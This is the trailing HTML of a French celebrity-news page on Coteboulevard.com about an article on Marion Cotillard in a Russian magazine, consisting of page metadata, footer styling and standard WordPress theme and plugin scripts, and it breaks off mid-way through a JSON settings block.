        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Levasseur Carine"><meta itemprop="url" content="https://www.coteboulevard.com/author/coteboulevardtgby1hj1"></span><meta itemprop="datePublished" content="2023-03-21T11:14:35+01:00"><meta itemprop="dateModified" content="2023-03-21T11:14:35+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.coteboulevard.com/culture/cotillard-sans-cotillons-la-mome-nue-dans-magazine-russe.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.coteboulevard.com/culture/cotillard-sans-cotillons-la-mome-nue-dans-magazine-russe.html"></span><meta itemprop="name" content="Coteboulevard.com"></span><meta itemprop="headline" content="Cotillard sans cotillons : la Môme nue dans un magazine russe"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.coteboulevard.com/wp-content/uploads/2025/02/cotillard-sans-cotillons-la-mome-nue-dans-un-magazine-russe.jpg"><meta itemprop="width" content="1344"><meta itemprop="height" content="896"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_54" class="tdc-zone"><div class="tdc_zone tdi_55  wpb_row td-pb-row"  >
<style scoped>.tdi_55{min-height:0}</style><div id="tdi_56" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_57  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_57,.tdi_57 .tdc-columns{min-height:0}.tdi_57,.tdi_57 .tdc-columns{display:block}.tdi_57 .tdc-columns{width:100%}.tdi_57:before,.tdi_57:after{display:table}.tdi_57{padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_57 .td_block_wrap{text-align:left}</style>
<div class="tdi_56_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_56_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center bottom!important;opacity:0.1!important;background-size:cover!important}</style></div><style>.tdi_56_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,#272262,#158d93)!important}</style></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_61  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_61{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_61,.tdi_61 .tdc-inner-columns{display:block}.tdi_61 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_63  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63 .vc_column-inner>.wpb_wrapper,.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_64 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_64"  style=" z-index: 999;">
<style>.tdi_64 .tdb-menu>li .tdb-menu-sep,.tdi_64 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_64 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_64 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more{color:#ffffff}.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_64 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_64 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_64 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_64 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_64 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_64 .tdb-menu>li>a,.tdi_64 .td-subcat-more,.tdi_64 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}.tdi_64 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_64 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_64 .tdb-menu .tdb-normal-menu ul,.tdi_64 .td-pulldown-filter-list,.tdi_64 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_64 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style>
<style>.tdi_64 .tdb-menu>li>a:after,.tdi_64 .tdb-menu-items-dropdown .td-subcat-more:after{background:-webkit-linear-gradient(-90deg,#fb9827,#dd3333);background:linear-gradient(-90deg,#fb9827,#dd3333);bottom:0px}</style><div id=tdi_64 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-foot-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13204"><a href="https://www.coteboulevard.com/listing-publications"><div class="tdb-menu-item-text">PDS</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15866"><a href="https://www.coteboulevard.com/mentions-legales"><div class="tdb-menu-item-text">Mentions légales</div></a></li>
</ul></div></div></div></div></div><div class="vc_column_inner tdi_68  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68 .vc_column-inner>.wpb_wrapper,.tdi_68 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_68 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_69 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-top:0px!important;margin-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}</style>
<style>.tdi_69 .tdb-logo-a,.tdi_69 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_69 .tdb-logo-svg-wrap{display:block}.tdi_69 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_69 .tdb-logo-img{max-width:75px}.tdi_69 .tdb-logo-img-wrap{display:block}.tdi_69 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;color:#ffffff;font-family:Paytone One!important;font-size:25px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:1px!important;}.tdi_69 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Limelight!important;font-size:54px!important;line-height:1!important;font-weight:400!important;}.tdi_69 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_69 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .tdb-logo-text-title{font-size:50px!important;}.tdi_69 .tdb-logo-text-tagline{font-size:22px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-logo-text-title{font-size:38px!important;}.tdi_69 .tdb-logo-text-tagline{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.coteboulevard.com/"></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71 .vc_column-inner>.wpb_wrapper,.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_72 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>.tdi_72{padding-top:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_72{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_72{text-align:right!important;margin-left:auto}.tdi_72 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}.tdi_72 .tdm-descr a{color:var(--metro-blue)}.tdi_72 .tdm-descr a:hover{color:var(--metro-blue-acc)}@media (min-width:1019px) and (max-width:1140px){.tdi_72 .tdm-descr{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">© Coteboulevard.com</p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6981d02c1a711
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">blockquote{background:#158d93;padding:24px!important;padding-bottom:1px!important}</style>

<script type="text/javascript" src="https://www.coteboulevard.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.coteboulevard.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.coteboulevard.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Afficher","visibility_hide":"Masquer","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.coteboulevard.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.coteboulevard.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.coteboulevard.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_20';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_20');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"16.66666667%","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"26","tdc_css":"eyJhbGwiOnsid2lkdGgiOiIxMDAlIiwiZGlzcGxheSI6IiJ9fQ==","tds_menu_active1-line_color":"","f_elem_font_family":"394","f_elem_font_transform":"capitalize","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiI4MHB4IiwibGFuZHNjYXBlIjoiOTJweCJ9","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","elem_padd":"eyJhbGwiOiIwIDZweCIsImxhbmRzY2FwZSI6IjAgOHB4IiwicG9ydHJhaXQiOiIwIDZweCJ9","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJsYW5kc2NhcGUiOiIxMDAlIiwiYWxsIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI4IiwibGFuZHNjYXBlIjoiOSJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"var(--metro-blue)","f_sub_elem_font_family":"394","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"5px 25px","mm_sub_width":"eyJhbGwiOiIxMiUiLCJsYW5kc2NhcGUiOiIxOCUiLCJwb3J0cmFpdCI6IjE4JSJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"var(--metro-blue)","mm_elem_color_a":"var(--metro-red)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMCIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_sub_padd":"eyJhbGwiOiIzMHB4IiwicG9ydHJhaXQiOiIxMHB4IiwibGFuZHNjYXBlIjoiMjBweCJ9","f_mm_sub_font_family":"394","f_mm_sub_font_weight":"700","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxNCJ9","show_cat":"none","f_title_font_family":"467","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--metro-red)","image_height":"100","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--metro-blue)","pag_h_bg":"var(--metro-red)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","pag_space":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyNSJ9","text_color":"#272262","tds_menu_active1-text_color_h":"#f26b2c","mm_subcats_bg":"#ffffff","mm_child_cats":"6","mm_ajax_preloading":"preload","pag_icons_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOCIsImxhbmRzY2FwZSI6IjgifQ==","align_horiz":"content-horiz-left","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIn0=","pag_border_width":"0","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","meta_info_horiz":"content-horiz-left","excl_margin":"-4px 5px 0 0","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--primary)","excl_bg_h":"var(--secondary)","f_excl_font_family":"394","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwLjUifQ==","date_txt":"#999999","f_elem_font_spacing":"0.5","inline":"yes","show_mega_cats":"yes","f_mm_sub_font_transform":"capitalize","tds_menu_active1-line_width":"eyJwb3J0cmFpdCI6IjI1In0=","mm_offset":"eyJhbGwiOiItMSIsImxhbmRzY2FwZSI6IjAifQ==","f_mm_sub_font_spacing":"0.5","tds_menu_active1-line_height":"0","mm_subcats_posts_limit":"5","mm_posts_limit":"6","all_underline_color":"","f_meta_font_weight":"600","pag_border_radius":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","pag_padding":"3","image_radius":"10","tds_menu_active1-main_sub_color_h":"#f26b2c","sub_text_color":"#ffffff","sub_elem_bg_color":"#fb9827","sub_color":"#ffffff","sub_bg_color":"#fb9827","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category 